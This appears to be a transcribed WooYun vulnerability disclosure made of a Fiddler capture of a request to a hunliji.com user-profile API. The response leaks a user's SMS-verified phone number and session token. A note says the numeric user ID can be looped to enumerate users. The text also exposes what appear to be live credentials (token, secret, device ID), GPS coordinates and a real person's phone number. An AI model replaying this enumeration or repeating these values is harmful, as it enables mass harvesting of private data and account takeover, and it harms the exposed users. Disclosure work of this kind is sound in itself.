 Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.hunliji.com/users/833565.json HTTP/1.1
appver: 5.0.1
phone: 37a1068a-f6b2-3f5f-9e43-c7a32904d638
city: {"expo_cid":0,"gps_latitude":30.420344,"community_cid":0,"gps_longitude":114.320962}
devicekind: android
token: 469460297bb1e82fdedf56401b073c08
secret: c27f1d2c5acf20994fa15a49f1ed165d
Host: www.hunliji.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
用户ID，纯数字，可以循环。你懂得
Find... (press Ctrl+Enter to highlight all) View in
Response is encoded and may require decoding before inspection. Click here to transform.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
XML
gender=1
have_card=0
id=833565
kind=0
like_count=0
name=
真实手机号,由于是短信验证了的
nick=手机用户 765747
open=True
phone=15527474844
praise_count=0
story_count=0
token=469460297bb1e82fdedf56401b073c08
watch_count=0
white_bar_tag=False
www.wooyun.org